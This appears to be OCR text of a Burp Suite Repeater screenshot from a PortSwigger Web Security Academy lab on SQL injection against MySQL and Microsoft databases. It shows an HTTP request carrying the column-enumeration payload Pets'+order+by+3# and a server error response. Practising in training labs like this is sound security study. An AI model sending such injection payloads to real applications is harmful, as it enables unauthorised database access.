 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ac751f0a1fd7d53bc0eca05800000027.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+order+by+3# HTTP/1.1
2 Host: ac751f0a1fd7d53bc0eca05800000027.web-security-academy.net
3 Cookie: session=wQAKkYXDSfGgB3rx3qgJE0a9fm6xJcEo
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac751f0a1fd7d53bc0eca05800000027.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying the
database type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.27'
Back to lab description
Internal Server Error
INSPECTOR